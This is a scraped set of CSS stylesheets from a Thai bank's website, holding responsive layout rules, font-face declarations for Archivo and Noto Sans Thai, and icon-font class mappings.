  .thumbnail-2columns .caption { 
      font-size: inherit;
  }
  
} /* end @media (min-width:768px) */

@media screen and (max-width:767px) {
  
  .hidden-w767 { display: none !important;}
  .visible-inline { display: inline !important;}
  
  .ms-info-box .heading { font-size: 40px;} 
  
  .highlight-slider .ms-info-box { color: inherit !important;}
  .highlight-slider .ms-info-box .heading, .highlight-slider .ms-info-box a.more { color: #00a950 !important;}
  
  .thumbnail .caption h3 { font-size: 28px;}
  .thumbnail-alignment .caption h3 { font-size: 25px;}
  
  .br-w767 { display: block;}
  
  .col-xs-full { padding: 0; margin: 0 -5px;}
  
  .main-container { padding: 40px 0;}
  
  .section-fillwidth .content-box { max-width: 100%; padding: 0;}

  .navfooter, .footer-directory, .footer-utility .affiliate-websites { display: none;}
  .footer-utility .links { border-top: 0;}
  .footer-utility .links li { padding-left: 10px;}
  .footer-utility .newsletter { float: none; width: 100%;}
  .footer-bottom { border-top: 0; padding-top: 0;}
  .footer-locale, .footer-social { float: none; margin-bottom: 20px;}
  .footer-legal { text-align: center; border-top: 0;}
  .footer-legal .copyright, .footer-legal .links { display: block; float: none;}
  .footer-legal .copyright { margin-bottom: 3px;}
  .footer-legal .links li { padding-left: 0; padding-right: 10px;}
  .footer-legal .links li:last-child { padding-right: 0;}
  .slogan { padding: 15px 0;}
  .slogan .img { width: 153px;}
  
  .footer-docstyle .footer-legal { padding: 15px 0;}
  .footer-docstyle .slogan { padding: 20px;}
  
  .main-container-home { padding: 15px 0 0;}
  
  .icw .block { margin-bottom: 15px;}
  
  .row-pdfixed { margin: 0;}
  .row-pdfixed [class^="col-"] { padding: 0;}
  
  .section-home { padding: 0;}
  
  .grids > .row .row { margin: 0;}
  .grids > .row .row [class^=col-] { padding: 0;}
  
  ul.shortcut-bottom .ic { display: none;}
  
  .component-block, 
  .component-block .component-col { 
      display: block; 
      width: 100%;
  }
  .component-block .component-col { 
      padding: 30px 15px;
  }
  .component-block .scroller-container { 
      padding: 0;
  }
  .component-block .scroller { 
      height: 60px; 
      padding: 10px 0;
  }
  .component-block .scroller:before, 
  .component-block .scroller:after { 
      height: 100%; 
      width: 30px;
  }
  .component-block .scroller:before { 
      left: -10px;
      background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .component-block .scroller:after { 
      right: -10px;
      background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to right, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .component-block .scroller-wrap:after { 
      display: none;
  }
  .component-block .scroller .component-list { 
      height: auto; 
      overflow-y: hidden; 
      overflow-x: scroll; 
      white-space: nowrap; 
      -webkit-overflow-scrolling: touch;
      -ms-overflow-style: none;
      padding: 0 0 30px;
      font-size: 0;
      margin-right: 0;
  }
  .component-content .image { 
      min-height: 250px;
      max-height: 250px;
      line-height: 250px;
  }
  .component-content .image > img {
      max-height: 100%;
      width: auto;
  }
  .component-content .entrycontent {
      margin-top: 30px;
  }
  .component-list li { 
      display: inline-block;
      width: auto; 
      min-width: 25%; 
      vertical-align: middle; 
      border: 0; 
      padding: 0 10px;
  }
  .component-list a.tab-trigger { 
      padding: 0; 
      text-align: center;
      border-bottom: 0;
  }
  .component-list a.tab-trigger .ic-label { 
      display: none;
  }
  .component-list .ic, 
  .component-list .ic-label { 
      display: inline-block;
  }
  .component-list .ic > img {
      width: 32px;
  }
  .component-list .crop-circle {
      width: 40px; 
      height: 40px;
  }
  
  .no-touch .component-list li:hover {
      background-color: transparent;
  }
  
  .section-bg-fixed.section-ct-center {
      text-align: left;
  }
  
  .section-all-fixed .content-box,
  .section-bg-fixed .content-box,
  .section-ct-center .content-box {
      max-width: none;
  }
  
  .section .note-box-fixed { text-align: left !important;}
  .section-all-fixed .note-box-fixed.a-left { text-align: left !important;}
  .section-all-fixed .note-box-fixed { text-align: inherit !important;}

  .localnav {
    position: relative;
    color: #333;
  }
  .localnav .ic-phone {
    color: #00a950;
  }
  .localnav-wrap {
    position: static;
    height: 45px;
    line-height: 45px;
  }
  .localnav-links-wrap:before,
  .localnav-links-wrap:after {
    height: 25px;
  }

  .localnav-tags .localnav-wrap { padding: 0;}
  .localnav-tags .list-tags { padding: 12px 0;}

  .slicknav .localnav-links {
    text-align: left;
  }
  .slicknav .localnav-links-wrap {
    position: inherit;
    display: inline;
    max-width: 100%;
    float: none !important;
  }
  .slicknav .localnav-links-wrap:before,
  .slicknav .localnav-links-wrap:after {
    display: none;
  }
  .slicknav .localnav-links-wrap .localnav-links {
    padding-left: 0;
    padding-right: 0;
  }

  .slicknav-btn {
    display: inline-block;
      width: 22px; height: inherit;
    text-align: center;
  }
  .slicknav-btn:before {
      font-family: 'icokbank';
    content: "\e90d";
  }
  .slicknav-open:before {
    content: "\e90e";
    color: #00a950;
  }

  ul.slicknav-menu,
  ul.slicknav-menu li,
  ul.slicknav-menu .link {
    display: block;
    width: 100%;
    line-height: 1.5;
  }
  ul.slicknav-menu {
    display: none;
    position: absolute;
      left: 0; top: 45px;
    z-index: 100;
    width: 100%;
    max-width: 100%;
    max-height: 60vh;
    white-space: normal;
    background-color: #fff;
    padding-top: 10px;
    padding-bottom: 30px;
    overflow-x: hidden !important;
    -webkit-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
  }
  ul.slicknav-menu a.link {
    font-size: 16px;
    padding: 15px 0;
    border-top: 1px solid #f2f2f2;
  }
  ul.slicknav-menu li,
  ul.slicknav-menu li:first-child,
  ul.slicknav-menu li:last-child {
    padding: 0 30px !important;
  }
  ul.slicknav-menu li:last-child {
    padding-right: 30px;
  }
  ul.slicknav-menu li:first-child a.link {
    border-top: 0;
  }
  ul.slicknav-menu li.li-btn {
    padding-top: 20px !important;
    text-align: center;
  }
  ul.slicknav-menu.ps-container>.ps-scrollbar-x-rail { display: none !important;}
  ul.slicknav-menu.ps-container>.ps-scrollbar-y-rail { display: none !important;}
  
  .thumbnail-alignment {
      padding: 0;
      margin-bottom: 10px;
  }
  .thumbnail-alignment .date {
      padding: 0;
  }
  .thumbnail-alignment .image,
  .thumbnail-alignment .caption {
      display: table-cell;
      vertical-align: top;
  }
  .thumbnail-alignment .image {
      width: 145px;
      background-color: transparent;
  }
  .thumbnail-alignment .image {
      padding: 10px 5px 10px 10px;
  }
  .thumbnail-alignment .caption {        
      padding: 10px 10px 10px 5px !important;
  }
  .thumbnail-alignment .caption:after,
  .thumbnail-alignment .caption-inner:after {
    display: none;
  }
  
  .thumbnail-content.thumbnail-alignment {
      background-color: #fbfbfb;
  }
  .thumbnail-content.thumbnail-alignment .image {
      border-bottom: 0;
  }
  .thumbnail-content.thumbnail-alignment .caption {
      height: auto;
      border: 0;
  }
  .thumbnail-content.thumbnail-alignment .tag-label {
      position: static;
      height: auto;
      line-height: inherit;
      background: none;
      color: #00a950;
      font-weight: 400;
      padding: 0;
      margin-bottom: 5px;
  }
  
  .thumbnail-content-sm.thumbnail-alignment .caption h3 {
      max-height: none;
  }
  
  .main-bg-gray .thumbnail-alignment,
  .section-bg-gray .thumbnail-alignment {
      background-color: #fff;
  }

  .section .sc-headline {
      margin-bottom: 20px;
  }
  .section .sc-action {
      margin-top: 15px;
  }
  .section .sc-category {
      color: #00a950;
  }
  .section .sc-description {
      font-size: 13px;
  }
  .section .sc-description a {
      color: #00a950;
  }
  .section-all-fixed .container,
  .section-bg-fixed .container {
      display: block;
  }
  .section-all-fixed .sc-inner,
  .section-bg-fixed .sc-inner {
      position: static;
      height: auto;
      width: auto;
  }
  .section-bg-fixed .sc-inner {
      padding: 20px 0 40px;
  }
  .section-all-fixed .sc-inner {
      padding: 40px 0;
  }
  .section-all-fixed .sc-bgimg,
  .section-bg-fixed .sc-bgimg {
      min-height: inherit;
  }
  .section-all-fixed .sc-bgvdo,
  .section-bg-fixed .sc-bgvdo {
      display: none;
  }
  .section-all-fixed .content-area,
  .section-bg-fixed .content-area {
      display: block;
  }
  .section-all-fixed .content-box,
  .section-bg-fixed .content-box {
      padding: 0 !important;
  }
  .section-bg-fixed .content-box {
      text-align: left;
  }
  .section-ct-fixed .content-box {
      text-align: center;
  }
  
  .section-bg-fixed .sc-bgimg { background-position: right center;}
  .section-bg-fixed.section-ct-center .sc-bgimg { background-position: center center;}
  .section-bg-fixed.section-ct-right .sc-bgimg { background-position: left center;}
  
  .section-bg-fixed a.more-white,
  .section-bg-fixed a.more-black { 
      color: #00a950 !important;
  }
  
  .section-ct-right .content-box { margin-right: auto;} 
  .section-2columns .ct-column { width: 100%;}
  
  .section-ct-center .sc-action a:first-child { margin-left: 0;}
  
  .tiles .tile,
  .tiles .tile.f-right {
    float: none;
    width: 100%;
  }
  .content-box ul.list-image li { width: 33.3333333%;}
  
  #recommend-video .ms-caption {
      max-width: 100%;
      padding: 0 15px !important;
  }
  #recommend-video .ms-caption p {
      display: none;
  }
  #recommend-video .ms-video-btn { 
      top: 60%;
      -webkit-transform: translate(-50%,-60%);
      -moz-transform: translate(-50%,-60%);
      -ms-transform: translate(-50%,-60%);
      transform: translate(-50%,-60%);
  }
  
  #card-slider { padding-top: 60px;}
  #card-slider .ms-thumb-frame { width: 40px !important;}
  #card-slider .ms-thumb { padding: 0 5px;}
  .card-box img { margin: 20px 0;}
  
  .content-box ul.list-image { margin: 15px 0;}
  

  .section .sc-category {
      font-size: 13px;
  }
  .section-highlight {
      border-bottom: 1px solid #eee;
  }
  .section-highlight .sc-inner {
      padding: 20px 0 30px;
      position: relative;
  }
  .section-highlight .sc-category {
      position: relative;
      min-height: 43px;
      margin: -20px -15px 20px;
      padding: 10px 40px 10px 15px;
      background-color: #fafafa;
      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee;
      color: #00a950;
  }
  .section-highlight .sc-category:after {
      content: "";
      display: table;
      clear: both;
  }
  .section-highlight .share-alt {
      position: absolute;
      right: 15px;
      top: 8px;
      z-index: 1;
  }
  .section-highlight .sc-action {
      margin-top: 30px;
      margin-bottom: 5px;
  }
  
  .section-items-fixed .sc-inner {
      padding: 0;
  }
  .list-item {
      border-bottom: 1px solid #f2f2f2;
      padding: 30px 15px;
      margin: 0;
  }
  .list-item .image-vbottom > img {
      vertical-align: middle;
  }
  
  .list-item-lg .image {
      height: 150px;
      line-height: 150px;
  }
  
  .list-item-alignment {
      display: table;
      width: 100%;
      padding: 15px 0;
      text-align: left;
  }
  .list-item-alignment .list-item-col {
      display: table-cell;
      vertical-align: middle;
      margin: 0;
  }
  .list-item-alignment .list-item-colimg,
  .list-item-alignment .image {
      width: 100px;
  }
  .list-item-alignment .image {
      height: 100px;
      line-height: 100px;
      text-align: center;
  }
  .list-item-alignment .image,
  .list-item-alignment .caption {
      margin: 0;
      display: inline-block;
      vertical-align: middle;
  }
  
  .list-item-alignment .image img {
      width: auto;
  }
  .list-item-alignment .caption {
      text-align: left;
      padding-left: 20px;
  }
  .list-item-alignment .caption p:last-child {
      margin-bottom: 0;
  }
  
  .row-items .col-item:last-child .list-item {
      border-bottom: 0;
  }
  
  
  .filter-result {
      width: 100%;
      float: none;
      -webkit-transition: none; 
         -moz-transition: none; 
           -o-transition: none; 
              transition: none;
  }
  .filter-open .filter-result {
      width: 100%;
  }
  
  
  .footer-docstyle .footer-legal .copyright { margin-bottom: 0;}
  
  .main-container-services {
    padding-top: 0;
  }
  
  .article { padding-bottom: 40px;}
  .one-column .column-main { padding: 40px 0 0;}
  
  
  .row-items .col-item {
      width: 100%;
      min-width: 100%;
      max-width: 100%;
      padding: 0;
  }
  
  .article-box .article-box-inner { padding: 20px 10px;}
  
  .ct-group-inline { width: 100%; float: none; clear: both;}
  
  .contact-row { margin-bottom: 40px; padding-bottom: 40px;}
  .accordion-contact ul.number-group { margin: 15px 0;}
  ul.number-group li { display: block; width: 100%;}
  

  
  .highlight-landing .sc-inner { padding: 20px 0;}
  
  .icw-popup-content .main-container { padding: 70px 0;}
  
  .col-btncontent { padding-bottom: 40px;}
  .col-btncontent .fixed-bottom { position: static; margin-top: 10px;}
  
  .section .note-box.c-white { color: inherit;}
  .section .note-box-fixed { margin-bottom: 0;}
  .section .note-box-fixed .c-white { color: inherit;}
  
  .download-box { margin-top: 70px;}
  
  .tabs-list-bar a.tab-trigger {
      padding: 5px;
  }
  .tabs-list-bar .callcenter .cell-img {
      width: 35px; 
      height: 27px;
  }
  .tabs-list-bar .callcenter .txt-tel { 
      display: none;
  }
  
  .media { width: 100%; margin: 15px 0; padding: 0;}
  
  ul.shortcut li a { font-size: 28px;}
  
  .section-home .table-rate-box { margin-bottom: 3px;}
  
  
  .block-data-header, 
  .table-data th, 
  .table-data td { 
      padding-left: 10px; 
      padding-right: 10px;
  }
  
  .table-exchangerate th, .table-exchangerate td { padding-left: 10px; padding-right: 10px;}
  .table-exchangerate .boxcal, .calculator {/* margin-left: -15px; *//* margin-right: -15px; */}
  .calculator .cal-inner { padding: 40px 15px;}
  .calculator .cal-result .note-box-fixed { padding: 0 15px;}
  
  .master-slider .ms-info,
  .master-slider .ms-info-wrap {
      display: block;
      width: 100%;
  }
  .master-slider .ms-info-wrap {
      padding-bottom: 40px;
  }
  .ms-info-box {
      padding: 0 15px;
  }
  .highlight-slider {
      padding-bottom: 0;
  }
  .highlight-slider.have-bd {
      border-bottom: 1px solid #eee;
  }
  .highlight-slider .ms-bullets.ms-dir-h {
      bottom: 15px;   
  }
  .carousel-slider {
      border-bottom: 1px solid #eee;
  }
  .carousel-slider .type {
      padding: 20px 15px 0;
  }
  .carousel-slider .ms-bullets {
      bottom: 15px !important; 
  }
  
  .section-filters-news .filter-result,
  .search-filters-news .filter-result {
      width: 50%;
      float: left;
  }

  .localnav-tags .list-tags { max-width: 100%; float: none;}
  
  .localnav.autoheight .localnav-wrap {
      height: auto;
  }
  .localnav .search-box {
      clear: both;
    float: none;
      width: auto;
      margin: 0 -15px;
      padding: 10px 15px;
      background-color: #00a950;
      overflow: hidden;
  }
  
  .icw .block-rate { margin-bottom: 30px;}
  
  .icw-form .icw-fieldset-inner { padding: 0;}
  .icw-input-unit .unit { padding-left: 5px; min-width: 75px;}
  
  .promoblock .promos-2 li.promo { 
      display: block; 
      width: 100%;
      margin-bottom: -1px;
      border-bottom: 1px solid #eee;
  }
  .promoblock .promos-2 li.promo:last-child {
      border-bottom: 0;
  }
  
  .table-responsive {
      padding-bottom: 15px;
  }
  .table-responsive-fixed>table {
      width: auto;
      min-width: 740px;
      table-layout: fixed;
  }
  
  .solution-slider .item-img {
      width: 250px;    
  }
  
  .row-directory .col-directory { width: 50%;}
  
  .sq-info { padding: 20px;}
  
  .search-bar { padding: 60px 0;}
  
  .heading-bar .container,
  .heading-bar .container-sm {
      padding-top: 40px;
      padding-bottom: 40px;
  }
  
  .icw-alert { margin-bottom: 40px;}
  
  .block-wrap { padding-left: 10px; padding-right: 10px;}
  
  .table-financial-latest td { height: auto;}
  
  .publication-block .publication-image { padding-bottom: 0;}
  
  
  .solution-process .process,
  .solution-3process .process,
  .solution-5process .process {
      width: 100%;
      float: none;
  }
  .process .caption .heading:after {
      width: 100%;
    text-align: center;
      content: "\e90d";
      left: 0;
      right: 0; 
      top: inherit;
      bottom: -15px;
      margin-top: 0;
      font-size: 100%;
  }
  
  .icw-alert-sm {
      padding: 10px 30px;
  }
  
  #section-k-plus { 
      border-bottom: 1px solid #eee;
  }
  #section-k-plus .logo-k-plus {
      width: 150px;
  }
  
  .row-kb-sitemap {
      margin: 0;
  }
  .col-kb-sitemap {
    display: block;
      width: 100%;
      padding: 0;
  }
  
  .functional-rate .tb,
  .functional-rate .tbcell {
      display: block;
      width: 100%;
  }
  .functional-rate .tbcell {
      padding-bottom: 20px;
  }
  .functional-rate .tb .tbcell:last-child {
      padding-bottom: 0;
  }
  .functional-rate .icw-form { float: none;}
  .functional-rate .data-update { padding-top: 0;}
  
  tr.data-empty { display: none !important;}
  
  .block-branch-search { padding-top: 40px; padding-bottom: 40px;}
  
  .tabs-list.tabs-list-line li { font-size: 25px;}
  .tabs-list.tabs-list-line:not(.tabs-list-scrollbar) li { margin-right: 20px;}
  .tabs-list.tabs-list-scrollbar li { margin-left: 20px;}
  
  /* Tiles Table Style */
  .tiles-tbstyle,
  .tiles-tbstyle .tile {
      display: block;
      width: 100%;
  } 
  /* End Tiles Table Style */
  
} /* end @media (max-width:767px) */

@media screen and (min-width:641px) {
  
  .calculator .cal-result {
      padding-bottom: 75px;
  }
  .calculator .cal-result .note-box-fixed {
      position: absolute;
      width: 100%;
      left: 0;
      bottom: 0;
      margin: 0 0 37px;
  }
  
} /* end @media (min-width:641px) */

@media screen and (max-width:640px) {
  
  .table-data thead { font-size: 26px;}
  
  .icw, .action-table .more { font-size: 16px;}
  
  .radio-inline, .checkbox-inline { display: block !important; margin-bottom: 5px; margin-right: 0;}
  
  .icw-form .icw-fieldset-inner { padding: 0;}
  .icw-form .icw-input-checkbox { padding-bottom: 20px;}
  
  ul.icw-fields, .icw-fields { margin: 0 !important;}
  .icw-fields .icw-field { float: none; width: 100%; padding: 0;}

  .list-item-alignment .list-item-colimg,
  .list-item-alignment .image {
      width: 80px;
  }
  .list-item-alignment .image {
      height: 80px;
      line-height: 80px;
  }
  
  .tile .tile-headline { padding: 20px;}
  
  .block-inner { padding: 0 15px;}
  
  .functional-block .icw-form {
      margin: 0;
  }
  .functional-block .icw-input {
      display: block;
      width: 100%;
    float: none;
      margin: 0 0 15px;
  }
  .functional-block .field-md,
  .functional-block .field-sm,
  .functional-block .field-xs
  .functional-block .select-md,
  .functional-block .select-sm,
  .functional-block .select-xs {
      width: 100%;
  }
  .functional-block .action-form {
      padding-top: 10px;
      margin-bottom: 0;
  }
  .functional-block .controls {
      padding: 0;
  }
  .functional-block .link-undo {
      padding-top: 20px;
  }
  
  .data-update .date-data {
      display: block;
      margin-bottom: 5px;
  }
  .data-update .date-data,
  .data-update .link-undo,
  .data-update .date-data + .link-undo {
      float: none;
      padding: 0;
  }
  .functional-rate .icw-form {
      margin: 0 -1%;
  }
  .functional-rate .icw-input {
      float: left;
      width: 48%;
      margin: 0 1%;
  }
  
  .functional-rate .data-update .date-data {
      margin-bottom: 0;
  }
  .data-update .date-data + .link-undo {
      margin-top: 5px;
  }
  
  ul.article-list-group .image { width: 40px; max-width: 40px;}
  ul.article-list-group .text { padding-left: 15px;}
  
  .sq-row .sq-col { width: 100%;}
  .sq-info { padding: 15px;}
  
  ul.link-box,
  ul.link-box li {
      display: block;
  }
  ul.link-box li {
      width: 100%;
      max-width: 100%;
      float: none;
    padding: 20px;
      margin: 0 auto -1px;
  }
  ul.link-box li:first-child {
      -webkit-border-top-right-radius: 10px;
      -moz-border-top-right-radius: 10px;
      border-top-right-radius: 10px;
      -webkit-border-bottom-left-radius: 0;
      -moz-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
  }
  ul.link-box li:last-child {
      -webkit-border-top-right-radius: 0;
      -moz-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 10px;
      -moz-border-bottom-left-radius: 10px;
      border-bottom-left-radius: 10px;
  }
  
  .captcha-box {
      margin: 0 auto;
  }
  
  .row-check { font-size: inherit; margin: 0;}
  .row-check .col-check { display: block; width: 100%; margin-bottom: 20px; padding: 0;}
  
  .row-btncontent { font-size: inherit; margin: 0;}
  .row-btncontent .col-btncontent { display: block; width: 100%; margin-bottom: 20px; padding: 0;}
  
  .calculator { border-bottom: 0;}
  .calculator .cal-row,
  .calculator .cal-col { 
      display: block; 
      width: 100%;
  }
  .calculator .cal-col { border-right: 0;}
  .calculator .icw-form .icw-fieldset { margin-bottom: 30px;}
  .calculator .cal-result .note-box-fixed { padding: 0; margin-top: 20px;}
  .cal-result-box { border-bottom: 0;}
  .cal-result-box .heading { margin-bottom: 20px;}
  
  #recommend-video .ms-video-btn { 
      width: 30px; height: 30px;
  }
  
  .publication-data .action-bottom { text-align: center;}
  
} /* end @media (max-width:640px) */

@media screen and (max-width:568px) { 

  .boxcal-headline { 
      margin-bottom: 10px;
  }
  .form-cal-exchangerate .icw-field-exrate .icw-input, 
  .form-cal-exchangerate .exrate {
      display: block;
      width: 100%;
      float: none;
  }
  .form-cal-exchangerate .icw-field-exrate {
      padding-bottom: 20px;
  }
  .form-cal-exchangerate .icw-field-exrate .icw-input {
      padding-bottom: 0;
  }
  .form-cal-exchangerate .exrate { 
      margin: 10px auto 8px;
  }
  
  .form-cal-exchangerate .exrate:before, 
  .form-cal-exchangerate .exrate:after {
      display: block;
  }
  .form-cal-exchangerate .exrate:before {
      content: "\e90e";
  }
  .form-cal-exchangerate .exrate:after {
      content: "\e90d";
  }
  
  
  .row-directory .col-directory { width: 100%;}
  
} /* end @media (max-width:568px) */

@media screen and (min-width:481px) {
  
  .thumbnail-2columns {
      display: table;
      width: 100%;
  }
  .thumbnail-2columns .image {
      width: 33%;
  }
  .thumbnail-2columns .image,
  .thumbnail-2columns .caption {
      display: table-cell;
      vertical-align: top;
  }
  .thumbnail-2columns .caption {
      padding-top: 0;
      padding-left: 20px;
  }
  
} /* end @media (min-width:481px) */

@media screen and (max-width:480px) {

  /*.icw h2, .icw .h2 { font-size: 32px;}*/
  
  .col-xxs-12 { width: 100%; float: none; clear: both;}
  
  .section-filters-news .filter-result,
  .search-filters-news .filter-result { 
      width: 100%; 
      float: none; 
      clear: both;
  }
  
  .box-callcenter {
      width: 100%;
      float: none;
      margin-left: 0;
      margin-right: 0;
  }
  
  /*.highlight-landing .sc-bgimg { min-height: 200px;}*/
  
  .tool .ic {
      font-size: 22px;
  }
  .box-login {
      margin-right: 0;
      padding: 0 7px;
      width: 100%;
  }
  .box-login:after, 
  .box-login:before {
      left: initial;
      right: 0;
      margin-right: 20px;
      margin-left: 0;
  } 
  .box-login:before {
      border-width: 7px;
      margin-right: 23px;
      top: -13px;
      border-bottom-color: #00a950;
  }
  .box-login:after {
      border-width: 6px;
      margin-right: 24px;
      top: -11px;
  }
  .box-login ul { 
      -webkit-box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
      box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
  }
  
  .search-form .icw-input input, .search-form .icw-input .overlabel { font-size: 13px;}
  .search-form .action li, .search-form .select:after { font-size: 18px;}
  
  .search-form .select, 
  .search-form .select .chosen-container, 
  .search-form .select .chosen-container .chosen-results li,
  .branch-form .dropdown-match { 
      font-size: 13px;
  }
  .search-form .select .chosen-container-single .chosen-single span { padding: 14px 0;}
  
  .branch-form { max-width: 100%;}
  
  .digital-banking-usage .usage img { max-width: 140px;}
  
  #box-login {
      max-width: 100% !important;
      right: 0 !important;
      left: 0 !important;
      margin: 0 auto;
  }
  #box-login.mm-menu.mm-tipright:before {
      right: 18px;
  }
  
  .mm-menu {
      width: 83%;
      min-width: 83%;
      max-width: 83%;
  }
  html.mm-opening .mm-slideout {
      -webkit-transform: translate3d(83%,0,0);
      transform: translate3d(83%,0,0);
  }
  .mm-panels > .mm-panel, .mm-panels .mm-navbar {
      padding: 0 20px;
  }
  .mm-navbar .mm-prev:before { margin-left: 5px;}
  .mm-listview .mm-listmain .mm-next:before, .mm-navbar .mm-prev:before { font-size: 13px;}
  
  #recommend-video .sc-heading { font-size: 30px !important;}
  
} /* end @media (max-width:480px) */

@media screen and (max-width:375px) {
  
  .header-docstyle .heading { font-size: 30px;}
  
  .table-data tbody .td-date,
  .table-data tbody .td-download {
      font-size: 12px;
  }
  .td-download .ic {
      margin-left: 5px;
  }
  
  .table-exchangerate tbody td.td-currency-lg {
      /*padding-top: 16px;
      padding-bottom: 16px;*/
      padding-top: 17px;
  }
  .td-currency-lg .flag { vertical-align: middle;}
  .td-currency-lg .des { display: none;}
  
  .ms-info-box {
      padding: 0 15px;
  }
  
} /* end @media (max-width:375px) */

@media screen and (max-width:320px) {
  
  .footer { font-size: 11px;}
  
  .thumbnail-alignment .image { width: 115px;}
  
  .col-kb-sitemap { font-size: 13px;}
  
  .mm-navbar, .mm-listview, .mm-search-custom { font-size: 24px;}
  
} /* end @media (max-width:320px) */

/* Fix Screen Height */
@media screen and (max-height:920px) {
  
  .article .art-video {
      max-width: 930px;
  }
  
} /* end @media (max-height:920px) */

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/font.css
body_size: 344
content:
@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-bold.eot');
    src: url('../font/archivo/archivo-bold.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-bold.woff2') format('woff2'),
         url('../font/archivo/archivo-bold.woff') format('woff'),
         url('../font/archivo/archivo-bold.ttf') format('truetype'),
         url('../font/archivo/archivo-bold.svg#archivobold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-regular.eot');
    src: url('../font/archivo/archivo-regular.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-regular.woff2') format('woff2'),
         url('../font/archivo/archivo-regular.woff') format('woff'),
         url('../font/archivo/archivo-regular.ttf') format('truetype'),
         url('../font/archivo/archivo-regular.svg#archivoregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-medium.eot');
    src: url('../font/archivo/archivo-medium.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-medium.woff2') format('woff2'),
         url('../font/archivo/archivo-medium.woff') format('woff'),
         url('../font/archivo/archivo-medium.ttf') format('truetype'),
         url('../font/archivo/archivo-medium.svg#archivomedium') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-black.eot');
    src: url('../font/notosansthai/notosansthai-black.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-black.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-black.woff') format('woff'),
         url('../font/notosansthai/notosansthai-black.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-black.svg#noto_sans_thaiblack') format('svg');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-bold.eot');
    src: url('../font/notosansthai/notosansthai-bold.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-bold.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-bold.woff') format('woff'),
         url('../font/notosansthai/notosansthai-bold.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-bold.svg#noto_sans_thaibold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-medium.eot');
    src: url('../font/notosansthai/notosansthai-medium.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-medium.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-medium.woff') format('woff'),
         url('../font/notosansthai/notosansthai-medium.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-medium.svg#noto_sans_thaimedium') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-regular.eot');
    src: url('../font/notosansthai/notosansthai-regular.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-regular.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-regular.woff') format('woff'),
         url('../font/notosansthai/notosansthai-regular.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-regular.svg#noto_sans_thairegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/iconkcc.css
body_size: 704
content:
@font-face {
    font-family: 'iconkcc';
    src: url('../font/iconkcc/iconkcc3/iconkcc.eot?jqglbg');
    src: url('../font/iconkcc/iconkcc3/iconkcc.eot?jqglbg#iefix') format('embedded-opentype'),
        url('../font/iconkcc/iconkcc3/iconkcc.ttf?jqglbg') format('truetype'),
        url('../font/iconkcc/iconkcc3/iconkcc.woff?jqglbg') format('woff'),
        url('../font/iconkcc/iconkcc3/iconkcc.svg?jqglbg#iconkcc') format('svg');
    font-weight: normal;
    font-style: normal;
}

.ic {
    font-family: 'iconkcc' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: middle;
}

.ic-exchange-reward-points:before {
  content: "\e935";
}

.ic-icon-10month:before {
    content: "\e92d";
    color: #08a84e;
}

.ic-afternoon-tea:before {
    content: "\e932";
}

.ic-golfmovie:before {
    content: "\e933";
}

.ic-bdaypack:before {
    content: "\e930";
}

.ic-freeday:before {
    content: "\e931";
}

.ic-icon-journey:before {
    content: "\e92e";
    color: #08a84e;
}

.ic-covid:before {
    content: "\e92f";
    color: #08a84e;
}

.ic-icon-Lounge:before {
    content: "\e928";
    color: #00a850;
}

.ic-icon-paywave:before {
    content: "\e92a";
    color: #08a74f;
}

.ic-icon-travel:before {
    content: "\e92c";
    color: #08a84e;
}

.ic-icon-10month2:before {
    content: "\e934";
    color: #08a84e;
}

.ic-free-day:before {
    content: "\e929";
}

.ic-bdpack:before {
    content: "\e92b";
}

.ic-email-statement:before {
    content: "\e927";
}

.ic-paywave:before {
    content: "\e926";
}

.ic-other:before {
    content: "\e924";
}

